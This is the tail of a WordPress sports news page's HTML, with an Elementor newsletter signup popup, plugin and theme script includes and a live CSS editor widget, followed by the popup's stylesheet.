
</div><!--close td-outer-wrap-->

<div id="aioseo-admin"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696fe585f18cc
    -->

    		<div data-elementor-type="popup" data-elementor-id="684" class="elementor elementor-684 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;page_load_delay&quot;:5,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-617e36b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="617e36b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/www.youtube.com\/watch?v=Vxcbd-0Q1PM&quot;,&quot;background_video_start&quot;:50}">
								<div class="elementor-background-video-container elementor-hidden-phone">
													<div class="elementor-background-video-embed"></div>
												</div>
									<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a29783e" data-id="4a29783e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a5f4f28 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a5f4f28" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e95ccee" data-id="1e95ccee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d9be532 elementor-widget elementor-widget-heading" data-id="3d9be532" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Winning is fun, sharing brings us together</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2b117160 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2b117160" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-10f33bdb elementor-widget elementor-widget-text-editor" data-id="10f33bdb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Sign up to receive your FREE copy of our Newsletter for access to exclusive Discounts, Promos, Events and all the Latest News including fan interviews and favorite sporting experiences.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5f5ce41 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="5f5ce41" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="684"/>
			<input type="hidden" name="form_id" value="5f5ce41"/>

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
					<label for="form-field-name" class="elementor-field-label elementor-screen-only">Name</label><input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">Email</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Join</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		      <input type="hidden" id="njt_nofi_checkDisplayReview" name="njt_nofi_checkDisplayReview" value='{"is_home":false,"is_page":false,"is_single":false,"id_page":1061}'>
    <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sportisfuntoday.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportisfuntoday.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sportisfuntoday.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.5.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://sportisfuntoday.com/wp-includes/js/wp-embed.min.js?ver=5.6.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://sportisfuntoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://sportisfuntoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://sportisfuntoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.2' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sportisfuntoday.com\/wp-admin\/admin-ajax.php","nonce":"a05528c282","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"weixin":{"title":"WeChat"},"weibo":{"title":"Weibo"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sportisfuntoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://sportisfuntoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.2' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://sportisfuntoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://sportisfuntoday.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://sportisfuntoday.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://sportisfuntoday.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1' id='share-link-js'></script>
<script type='text/javascript' src='https://sportisfuntoday.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/sportisfuntoday.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"MMA - Sport Is Fun Today","excerpt":""}};
</script>
<script type='text/javascript' src='https://sportisfuntoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://sportisfuntoday.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='preloaded-elements-handlers-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://sportisfuntoday.com/wp-content/uploads/2021/01/bg.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://sportisfuntoday.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://sportisfuntoday.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696fe58605682"></textarea>
						<div id="td_live_css_uid_1_696fe58605682" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696fe58605682');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696fe58605682");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script type='text/javascript' src='https://sportisfuntoday.com/siteprotect/hashcash.js' async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sportisfuntoday.com/wp-content/uploads/elementor/css/post-684.css?ver=1614663186
body_size: 1010
content:
.elementor-684 .elementor-element.elementor-element-617e36b2 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-684 .elementor-element.elementor-element-617e36b2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1em 1em 1em 1em;}.elementor-684 .elementor-element.elementor-element-7a5f4f28{padding:40px 40px 40px 40px;}.elementor-684 .elementor-element.elementor-element-3d9be532{text-align:center;}.elementor-684 .elementor-element.elementor-element-3d9be532 .elementor-heading-title{color:#ffffff;font-family:"Nunito Sans", Sans-serif;font-size:28px;font-weight:800;line-height:1em;}.elementor-684 .elementor-element.elementor-element-2b117160{--divider-border-style:solid;--divider-color:#B71319;--divider-border-width:3px;}.elementor-684 .elementor-element.elementor-element-2b117160 .elementor-divider-separator{width:250px;margin:0 auto;margin-center:0;}.elementor-684 .elementor-element.elementor-element-2b117160 .elementor-divider{text-align:center;padding-top:2px;padding-bottom:2px;}.elementor-684 .elementor-element.elementor-element-10f33bdb .elementor-text-editor{text-align:left;}.elementor-684 .elementor-element.elementor-element-10f33bdb{color:#ffffff;font-family:"Nunito", Sans-serif;font-size:1.2em;line-height:1.6em;}.elementor-684 .elementor-element.elementor-element-10f33bdb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-684 .elementor-element.elementor-element-5f5ce41 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-684 .elementor-element.elementor-element-5f5ce41 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-684 .elementor-element.elementor-element-5f5ce41 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-684 .elementor-element.elementor-element-5f5ce41 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-684 .elementor-element.elementor-element-5f5ce41 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-684 .elementor-element.elementor-element-5f5ce41 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-684 .elementor-element.elementor-element-5f5ce41 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-684 .elementor-element.elementor-element-5f5ce41 .elementor-field-type-html{padding-bottom:0px;}.elementor-684 .elementor-element.elementor-element-5f5ce41 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-684 .elementor-element.elementor-element-5f5ce41 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-684 .elementor-element.elementor-element-5f5ce41 .e-form__buttons__wrapper__button-next{background-color:#B71319;color:#ffffff;}.elementor-684 .elementor-element.elementor-element-5f5ce41 .elementor-button[type="submit"]{background-color:#B71319;color:#ffffff;}.elementor-684 .elementor-element.elementor-element-5f5ce41 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-684 .elementor-element.elementor-element-5f5ce41 .e-form__buttons__wrapper__button-previous{background-color:#B71319;color:#ffffff;}.elementor-684 .elementor-element.elementor-element-5f5ce41 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-684 .elementor-element.elementor-element-5f5ce41 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-684 .elementor-element.elementor-element-5f5ce41 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-684 .elementor-element.elementor-element-5f5ce41 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-684 .elementor-element.elementor-element-5f5ce41{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-684 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-684{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-684 .dialog-close-button{display:block;}#elementor-popup-modal-684 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-684 .elementor-element.elementor-element-3d9be532 .elementor-heading-title{font-size:3.5em;}}@media(max-width:767px){.elementor-684 .elementor-element.elementor-element-3d9be532{text-align:center;}.elementor-684 .elementor-element.elementor-element-3d9be532 .elementor-heading-title{font-size:2.5em;}.elementor-684 .elementor-element.elementor-element-2b117160 .elementor-divider-separator{width:72px;margin:0 auto;margin-center:0;}.elementor-684 .elementor-element.elementor-element-2b117160 .elementor-divider{text-align:center;}}